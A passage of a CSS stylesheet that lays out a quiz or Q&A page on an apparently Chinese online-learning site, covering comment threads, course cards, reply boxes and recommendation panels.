.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .zixue-title-name h2 {
  font-size: 18px;
  font-weight: bold;
  color: #333333;
  margin-right: 20px;
  max-width: 500px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .zixue-title-name .title-label {
  font-size: 12px;
  color: #999999;
  margin-right: 20px;
  line-height: 18px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .zixue-title-name .title-label~a {
  cursor: pointer;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .zixue-title-name .title-label~a:hover {
  color: #3bc66f;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap {
  margin-left: -20px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li {
  width: 217px;
  margin-left: 20px;
  margin-bottom: 0;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .cover-img {
  width: 217px;
  height: 154px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .cover-img .main-course-img {
  width: 217px;
  height: 154px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .cover-img .hover-wrap {
  height: 154px;
  line-height: 154px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .cover-img .hover-wrap .icon-play {
  width: 41px;
  height: 41px;
  background-size: 100% 100%;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .course-info {
  height: 40px;
  padding: 0;
}

.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .course-info .title-double {
  max-width: 184px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .course-info .author-name{
  max-width: 96px;
}
.quiz-fl-article .soft-course{
  margin-bottom: -10px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .details-course .course-wrap>li .course-info .numbers{
  padding-top: 2px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area {
  padding: 24px 20px 5px 20px;
  background-color: #fff;
  border-radius: 4px;
  margin-top: 20px;
}

.quiz-content .title-more{
  margin: 20px 0 0 20px;
  color: #999;
  font-size: 12px;
}
.quiz-content .title-more a{
  color:#F04646;
}
.quiz-content .answers-comm{
  width: 890px;
  padding:24px 20px 4px;
  margin-top: 20px;
  font-size:0;
  background: #FFFFFF;
  border-radius: 4px;
  
}
.quiz-content .answers-comm .ans-list{
  display: inline-block;
  width: 266px;
  margin-bottom: 19px;
  margin-right: 46px;
  line-height:100%;
  font-size: 14px;
}
.quiz-content .answers-comm .ans-list:nth-of-type(3n){
  margin-right: 0;
}
.quiz-content .answers-comm .ans-list a{
  display: block;
  color: #999;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.quiz-content .answers-comm .ans-list a:hover{
  color:#3BC66F;
}
.quiz-content .commentary-area .answ-tit{
  position: relative;
  padding-bottom:24px;
  margin-bottom: 24px;
}
.quiz-content .commentary-area .answ-tit::after,
.quiz-content .quiz-content-subject .quiz-fl-article .related-hd::after,
.new-related-issues .answ-tit::after{
  content: '';
  position: absolute;
  width: 930px;
  height: 1px;
  left: -20px;
  bottom: 0;
  background: #EEEEEE;

}
.quiz-content .answ-tit .p-title{
  color: #999;
  font-size: 12px;
  line-height: 20px;
}
.quiz-content .answ-tit .p-title i{
  margin-right: 20px;
  color: #333;
  font-size: 18px;
  font-weight: bold;
}
.quiz-content .answ-tit .p-title .i-num{
  color: #3BC66F;
  font-weight: bold;
  }
.quiz-content .answ-tit .p-title a{
  color: #666;
  float: right;
}
.quiz-content-subject .quiz-fl-article .no-comment{
  padding: 0;
}
.quiz-content-subject .quiz-fl-article .no-comment .answ-tit{
  text-align: left;
  padding: 24px 20px;
  border-bottom: 1px solid #eee;
}
.quiz-content .quiz-content-subject .quiz-fl-article .no-comment p.p-title{
  margin-top: 0;
}
.quiz-content .answ-tit .p-title a:hover{
  color: #666;
}
.quiz-content .answ-tit .p-title span{
  color: #3BC66F;
  font-weight: bold;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .comment-list li {
  border-bottom: 1px solid #EEEEEE;
  margin-bottom: 24px;
  position: relative;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .clearfix{
  display: none;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .clearfix:nth-child(-n+5){
  display: block;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area li{
  position: relative;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .selected-answer{
  position: absolute;
  top: -2px;
  right: 22px;
  width: 71px; 
  height: 55px;
  background: url(/www/html/new-answer/img/selected-answers.png) -10px -57px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .relevant-course{
  position: absolute;
  top: -5px;
  right: 20px;
  display: inline-block;
  padding: 0 22px;
  height: 32px;
  line-height: 32px;
  background: #FF9900;
  border-radius: 16px;
  font-size: 14px;
  color: #fff;
  text-align: center;
}

/* 样式重写 */
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area li>a>img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  overflow: hidden;
  float: left;
}
/* 样式重写 end*/

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area li>img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  overflow: hidden;
  float: left;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .js_pagination_list{
  margin: 0;
  padding-top: 16px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .pagination li{
  margin: 0px 10px 35px 0;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .pagination .active a{
  border: 1px solid #3BC66F;
	color: #3BC66F;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content {
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .multiple-reply .commentary-content{
  margin-left: 65px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply{
  border-top: 1px solid #eee;
  padding-top: 24px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .answ-five .commentary-content{
  margin-left: 0;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-name {
  height: auto;
  padding: 9px 0 8px;
  line-height: 100%;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-content-txt{
  height: auto;
  min-height: 14px;
  margin-bottom: 16px;
  text-indent: 12px;
  color: #999;
  line-height: 100%;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-name a{
  margin-left: 12px;
  color: #333;
  font-weight: bold;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-name>span {
  display: inline-block;
  height: 13px;
  line-height: 13px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-name>span {
  font-size: 14px;
  margin-right: 23px;
  color: #999;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-name .teacher-icon{
  display: inline-block;
  position: relative;
  top: -8px;
  right: 0;
  /* margin: 0px 23px -24px 13px; */
  margin: 0px 23px -14px 13px;
  width: 152px;
  height: 27px;
  background: url(/www/html/new-answer/img/selected-answers.png) -10px -10px;
}

/* .quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-name>span:nth-of-type(2) {
  font-size: 12px;
  color: #999999;
} */
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .all-solle{
  margin-top: 0;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-text .commentary-soft-memo p{
margin-top: -2px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-text p {
  margin: 12px 0 0;
  font-size: 14px;
  font-weight: 400;
  color: #333;
  line-height: 22px;
  word-wrap:break-word;
  word-break:break-all;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-text img {
  max-width: 600px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation {
  position: relative;
  margin: 12px 0 24px;
  height: 27px;
  line-height: 25px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive a.additive-name {
  font-size: 12px;
  color: #666;
  margin-right: 25px;
  cursor: pointer;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-liked{
  display: inline-block;
  width: 73px;
  height: 25px;
  color: #3bc66f;
  text-align: center;
  background: #FFFFFF;
  border: 1px solid #3BC66F;
  border-radius: 14px;

}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-liked>i{
  background-position: -78px -79px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-reply>i{
  background-position: -116px -10px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-liked:hover{
  color: #FFFFFF;
  background: #3BC66F;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-liked:hover>i{
  background-position: -143px -41px;
  
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span i,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive i,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer i {
  display: inline-block;
  vertical-align: -2px;
  margin-right: 2px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-reply:nth-of-type(2):hover,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer.comment-reply:nth-of-type(1):hover {
  color: #3bc66f;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-reply:nth-of-type(2):hover>i,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer.comment-reply:nth-of-type(1):hover>i {
  background-position: -116px -10px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer.comment-liked:nth-of-type(2):hover {
  color: #3bc66f;
}


.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer.comment-liked:nth-of-type(2):hover>i {
  background-position: -78px -79px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .do-adopt:hover{
  color: #3bc66f;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-step:nth-of-type(3):hover,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer.comment-step:nth-of-type(3):hover {
  color: #3bc66f;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation span.comment-step:nth-of-type(3):hover>i,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer.comment-step:nth-of-type(3):hover>i {
  background-position: -10px -79px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive{
  display: inline-block;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .bg-step{
  background-position: -114px -43px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive s{
  display: inline-block;
  width: 1px;
  height: 11px;
  background-color: #c6c6c6;
  vertical-align: -1px;
  margin: 0 3px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre{
  display: inline-block;
  position: relative;
  padding-bottom: 20px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive{
  cursor: inherit;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre .additive-js-ons{
  display: none;
  position: absolute;
  top: 25px;
  left: -90%;
  width: 330px;
  height: 220px;
  padding: 10px;
  border: 1px solid #e7e7e7;
  margin-right: 0;
  background-color: #fff;
  box-sizing: border-box;
  border-radius: 5px;
  z-index: 1;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre:hover .additive-name{
  color: #3bc66f;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre:hover .additive-js-ons{
display: block;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre .additive-js-ons::before {
  box-sizing: content-box;
  width: 0px;
  height: 0px;
  position: absolute;
  top: -16px;;
  right:50%;
  padding:0;
  border-bottom:8px solid #fff;
  border-top:8px solid transparent;
  border-left:8px solid transparent;
  border-right:8px solid transparent;
  display: block;
  content:'';
  z-index: 13;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre .additive-js-ons::after {
  box-sizing: content-box;
  width: 0px;
  height: 0px;
  position: absolute;
  top: -16px;;
  right:50%;
  padding:0;
  border-bottom:8px solid #5d5d5d;
  border-top:8px solid transparent;
  border-left:8px solid transparent;
  border-right:8px solid transparent;
  display: block;
  content:'';
  z-index: 12;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre .additive-js-ons .updated-daily{
  text-align: center;
  color: red;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre .additive-js-ons .additive-js-describe{
  font-size: 12px;
  color: #999999;
  line-height: 19px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive .additive-hovre .additive-js-ons img{
  display: block;
  width: 100px;
  height: 100px;
  margin:10px auto;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation .adopt-the-answer,
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-btn-operation div.comment-additive a.additive-name:hover {
  color: #3BC66F;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-reply {
  padding: 10px 117px 10px 20px;
  position: relative;
  overflow: hidden;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  height: 76px;
  box-sizing: border-box;
  margin-bottom: 30px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-reply textarea {
  resize: none;
  width: 100%;
  font-size: 14px;
  border: 0 solid;
  color: #333333;
  height: 44px;
  line-height: 16px;
  font-size: 14px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-reply span {
  font-size: 12px;
  color: #CCCCCC;
  position: absolute;
  right: 124px;
  bottom: 3px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-reply button {
  width: 103px;
  height: 76px;
  border: 0 solid;
  position: absolute;
  right: 0;
  top: 0;
  background-color: #3BC66F;
  color: #fff;
  font-size: 14px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .commentary-reply .prohibit-reply-btn {
  cursor: no-drop;
  background-color: #EEEEEE;
  color: #999999;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply .commentary-name span {
  margin-right: 6px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply .commentary-name .span-name {
  font-size: 14px;
  color: #666666;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply .commentary-name .comments-name {
 font-weight: 700;
 color: #333;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply .commentary-name .span-class {
  font-size: 14px;
  color: #999;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply .commentary-name .span-time {
  font-size: 12px;
  color: #999999;
  margin-left: 14px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply li:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply li:nth-child(5) {
  margin-bottom: 0;
  border-bottom: none;
}

.quiz-content .quiz-content-subject .quiz-fl-article .commentary-area .commentary-content .multiple-reply li:last-child .commentary-btn-operation {
  margin-bottom: 30px;
}

.no-comment {
  width: 930px;
  background: white;
  border-radius: 4px;
  text-align: center;
  padding: 50px 0;
  margin-top: 20px;
  box-sizing: border-box;
}

.quiz-content .quiz-content-subject .quiz-fl-article .no-comment img {
  margin: auto;
}

.quiz-content .quiz-content-subject .quiz-fl-article .no-comment p {
  margin-top: 14px;
  font-size: 14px;
  color: #999999;
}


.quiz-content .quiz-content-subject .quiz-fl-article .no-comment .push-message>p {
  padding: 32px 0 16px;
  /* margin-bottom: 15px; */
  color: #999999;
}

.quiz-content .quiz-content-subject .quiz-fl-article .no-comment .push-message a {
  display: inline-block;
  width: 140px;
  height: 42px;
  background: #3bc66f;
  border-radius: 4px;
  color: #fff;
  text-align: center;
  line-height: 42px;
  cursor: pointer;
}
.quiz-content .quiz-content-subject .quiz-fl-article .no-comment .push-message .mess-href{
    width: auto;
    padding: 0 18px;
    height: 31px;
    margin-bottom: 32px;
    border-radius:30px;
    line-height: 31px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .no-comment .push-message a.disable {
  background-color: #BBBBBB;
  cursor: no-drop;
}

.course-recommend{
  width: 930px;
  margin-top: 20px;
  font-size: 0;
}
.course-recommend .reco-li-list{
  display: inline-block;
  width: 218px;
  height: 197px;
  margin-right: 19px;
  margin-bottom: 20px;
  background: #FFFFFF;
  box-shadow: 0px 6px 10px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}
.course-recommend .reco-li-list:hover .img-poster{
  transform: scale(1.1);
}
.course-recommend .reco-li-list:hover .hover-wrap{
  opacity: 1;
}
.course-recommend .reco-li-list .hover-wrap{
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  z-index: 8;
  height: 154px;
  line-height: 154px;
  text-align: center;
  -webkit-transition: all .5s ease-out 0s;
  transition: all .5s ease-out 0s;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.06);
  border-radius: 4px 4px 0 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.course-recommend .reco-li-list .icon-play{
  vertical-align: middle;
    background: url(/zixuev2/images/index_css_sprites.png) -10px -10px;
    display: inline-block;
    width: 57px;
    height: 57px;
}
.course-recommend .reco-li-list .img-over{
  position: relative;
  overflow: hidden;
}
.course-recommend .reco-li-list:last-child{
  margin-right: 0;
}
.course-recommend .reco-li-list .img-poster{
  width: 218px;
  height: 154px;
  transition: all 0.5s;
  pointer-events: none;
  border-radius: 4px 4px 0px 0px;
  
}
.course-recommend .reco-li-list .cour-title{
  width: 190px;
  height: 43px;
  padding: 0 14px;
  font-size: 15px;
  color: #333333;
  line-height: 43px;
  background: #FFFFFF;
  box-shadow: 0px 6px 10px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  
}
.course-recommend .reco-li-list .cour-title:hover{
  color: #1ABC9C;
  font-weight: bold;
}
.over-hidd{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.quiz-content .quiz-content-subject .quiz-fl-article .related-issues {
  padding: 20px 20px 24px 20px;
  background-color: #fff;
}
.quiz-content .quiz-content-subject .quiz-fl-article .related-hd {
  position: relative;
  display: flex;
  justify-content: space-between;
}
.quiz-content .quiz-content-subject .quiz-fl-article .related-hd .related-hd-more{
  font-size: 12px;
  color: #666666;
}

.quiz-content .quiz-content-subject .quiz-fl-article .related-issues .related-hd>h2 {
  font-size: 18px;
  padding-bottom: 20px;
  font-weight: bold;
  color: #333333;
}
.quiz-content .quiz-content-subject .quiz-fl-article .related-issues>h2 span{
  display: inline-block;
  max-width: 250px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;    
  vertical-align: -2px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .related-issues .more-similar-content {
  padding-left: 56px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .related-issues .more-similar-content .more-similar-btn {
  display: block;
  width: 140px;
  height: 42px;
  border: 1px solid #3bc66f;
  border-radius: 4px;
  text-align: center;
  line-height: 42px;
  font-size: 16px;
  color: #3BC66F;
  margin: 37px auto 0px auto;
  cursor: pointer;
}

.quiz-content .quiz-content-subject .related-content {
  width: 350px;
}

.quiz-content .quiz-content-subject .related-content .head-portrait {
  width: 350px;
  height: 180px;
  background: white;
  border-radius: 4px;
  padding: 0 20px;
  box-sizing: border-box;
  margin-bottom: 20px;
}
.quiz-content .quiz-content-subject .related-content .head-portrait .com-top{
  height: 24px;
  padding: 12px 0 13px;
  line-height: 24px;
  border-bottom: 1px solid #eee;
}
.quiz-content .quiz-content-subject .related-content .head-portrait .com-top a{
  display:inline-block;
}
.quiz-content .quiz-content-subject .related-content .head-portrait .com-top a.js_wdx_login{
  width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.quiz-content .quiz-content-subject .related-content .head-portrait .com-top a:hover{
  color:#666;
}
.quiz-content .quiz-content-subject .related-content .head-portrait .login-user{
  width: 25px;
  height: 25px;
  margin-right: 6px;
  border-radius: 50px;
}

.quiz-content .quiz-content-subject .related-content .head-portrait .fr-but{
  float: right;
  width: 90px;
  color: #fff;
  font-size:14px;
  text-align: center;
  background: #3BC66F;
  border-radius: 4px;

}
.quiz-content .quiz-content-subject .related-content .head-portrait .com-top .fr-but:hover{
  color: ivory;
}
.quiz-content .quiz-content-subject .related-content .head-portrait .fr-but span{
  font-weight: bold;
}
.quiz-content .quiz-content-subject .related-content .user-income{

}
.quiz-content .quiz-content-subject .related-content .income-list{
  margin-top: 23px;
  font-size: 0;
}
.quiz-content .quiz-content-subject .related-content .list-link{
  display: inline-block;
  width: 55%;
  height:18px;
  color: #666;
  font-size:14px;
  line-height:18px;
  margin-bottom:30px;
}
.quiz-content .quiz-content-subject .related-content .income-icon{
  position: relative;
  float: left;
  top: 2px;
  width: 14px;
  height: 14px;
  margin-right: 5px;
}
.quiz-content .quiz-content-subject .related-content .icon-mony{
  width: 16px;
  height: 16px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -137px -10px;
}
.quiz-content .quiz-content-subject .related-content .icon-two{
  width: 15px;
  height: 15px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -33px -9px;
}

.quiz-content .quiz-content-subject .related-content .icon-thre{
  width: 18px;
  height: 18px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -163px -10px;
}

.quiz-content .quiz-content-subject .related-content .icon-four{
  background: url(/www/html/new-answer/img/wdx-sprites.png) -269px -10px;
}

.quiz-content .quiz-content-subject .related-content .icon-five{
  background: url(/www/html/new-answer/img/wdx-sprites.png) -90px -11px;

}

.quiz-content .quiz-content-subject .related-content .icon-six{
  background: url(/www/html/new-answer/img/wdx-sprites.png) -112px -11px;
}

.quiz-content .quiz-content-subject .related-content .income-tab{
  display: inline-block;
  width:80px;
}
.quiz-content .quiz-content-subject .related-content .list-link:nth-of-type(2n){
  width:40%;
  margin-left: 5%;
}
.quiz-content .quiz-content-subject .related-content .list-link:nth-of-type(2n) .income-tab{
  width: 44px;
}
.quiz-content .quiz-content-subject .related-content .income-num{
  float: right;
  width: 34px;
  margin-left: 26px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.quiz-content .quiz-content-subject .related-content .fix-href{
  color: #999;
  font-size: 14px;
}
.quiz-content .quiz-content-subject .related-content .fix-href a{
  color:#3BC66F;
}
/* 样式重写 end*/

.quiz-content .quiz-content-subject .zixue-href-label {
  width: 930px;
  border-radius: 4px;
  box-sizing: border-box;
}

.quiz-content .quiz-content-subject .zixue-href-label h4{
  font-size: 14px;
  font-weight: 400;
  color: #666666;
  margin-bottom: 10px;
}



.quiz-content .quiz-content-subject .put-questions-to {
  width: 350px;
  height: 168px;
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
}

.quiz-content .quiz-content-subject .put-questions-to .put-solutions {
  text-align: center;
  height: 126px;
}

.quiz-content .quiz-content-subject .put-questions-to .put-solutions>p:nth-of-type(1) {
  font-size: 16px;
  color: #999999;
  height: 15px;
  line-height: 15px;
  padding: 35px 0 20px 0;
}

.quiz-content .quiz-content-subject .put-questions-to .put-solutions>p:nth-of-type(2) {
  height: 20px;
  font-size: 22px;
  font-weight: 700;
  color: #3bc66f;
}

.quiz-content .quiz-content-subject .put-questions-to>a {
  display: block;
  height: 42px;
  line-height: 42px;
  color: #fff;
  background: #3bc66f;
  text-align: center;
}

.quiz-content .quiz-content-subject .put-related-courses {
  /* width: 350px; */
  /* height: 130px; */
  background: #FFFFFF;
  border-radius: 4px;
}
.quiz-content .quiz-content-subject .put-related-courses .down-table{
  /* font-size:0; */
  display:flex;
  padding-top: 12px;
}

.quiz-content .quiz-content-subject .put-related-courses .tab-list{
  flex: 1;
  text-align: center;
}

.quiz-content .quiz-content-subject .put-related-courses .href{
  display: inline-block;
  color: #666;
}

.quiz-content .quiz-content-subject .put-related-courses .icon-down{
  display:inline-block;
}
.quiz-content .quiz-content-subject .put-related-courses .icon-money{
  width: 31px;
  height: 31px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -99px -38px;

}

.quiz-content .quiz-content-subject .put-related-courses .icon-model{
  width: 29px;
  height: 29px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -58px -38px;

}

.quiz-content .quiz-content-subject .put-related-courses .icno-course{
  width: 32px;
  height: 29px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -8px -40px;

}

.quiz-content .quiz-content-subject .put-related-courses .text{
  margin-top: 10px;
}

.quiz-content .quiz-content-subject .put-related-courses .put-related-title {
  padding-bottom: 16px;
  border-bottom: 1px solid #EEEEEE;
}

.quiz-content .quiz-content-subject .put-related-courses .put-related-title h3 {
  font-size: 16px;
  font-weight: 400;
  color: #333333;
  height: 15px;
  line-height: 15px;
}

.quiz-content .quiz-content-subject .put-related-courses .put-related-title a {
  font-size: 12px;
  font-weight: 400;
  color: #999999;
  line-height: 15px;
}

.quiz-content .quiz-content-subject .put-related-courses .put-related-title a:hover {
  color: #3bc66f;
}

.quiz-content .quiz-content-subject .put-related-courses .course-list {
  margin-top: 10px;
}

.quiz-content .quiz-content-subject .put-related-courses .course-list>li {
  padding-top: 10px;
}

.quiz-content .quiz-content-subject .put-related-courses .course-list>li:hover img {
  transform: scale(1.1);
}

.quiz-content .quiz-content-subject .put-related-courses .course-list>li:hover p {
  color: #3bc66f;
}

.quiz-content .quiz-content-subject .put-related-courses .course-list>li>a {
  display: block;
  overflow: hidden;
  border-radius: 4px;
}

.quiz-content .quiz-content-subject .put-related-courses .course-list>li>a>img {
  transition: all 0.3s;
  width: 100%;
}

.quiz-content .quiz-content-subject .put-related-courses .course-list>li>p {
  font-size: 14px;
  color: #999999;
  line-height: 41px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: all 0.3s;
}

.quiz-content .course-recommendation {
  width: 1300px;
  margin: auto;
  height: 174px;
  background: white;
  border-radius: 4px;
  padding: 23px 20px 0 20px;
  box-sizing: border-box;
}

.quiz-content .course-recommendation .tab-reward-title {
  border-bottom: 1px solid #EEEEEE;
  margin-bottom: 20px;
}

.quiz-content .course-recommendation .tab-reward-title a {
  display: inline-block;
  line-height: 1;
  color: #333333;
  padding-bottom: 16px;
  font-size: 16px;
}

.quiz-content .course-recommendation .tab-reward-title a.tab-active,
.quiz-content .course-recommendation .tab-reward-title a:hover {
  color: #3BC66F;
}

.quiz-content .course-recommendation .tab-reward-title .tab-division {
  display: inline-block;
  width: 1px;
  height: 14px;
  margin: 0 14px;
  background: #eeeeee;
  vertical-align: -2px;
}

.quiz-content .course-recommendation .recommendation-content ul>li {
  float: left;
  width: 165px;
  line-height: 1;
  margin-right: 18px;
  margin-bottom: 20px;
}

.quiz-content .course-recommendation .recommendation-content ul>li:nth-of-type(5n) {
  margin-right: 0;
}

.quiz-content .course-recommendation .recommendation-content ul>li a {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #999999;
  max-width: 165px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.quiz-content .course-recommendation .recommendation-content ul>li a:hover {
  color: #3BC66F;
  text-decoration: underline;
}

.quiz-content .advertising-position {
  width: 1320px;
  margin: 20px auto 40px auto;
}

.quiz-content .advertising-position a {
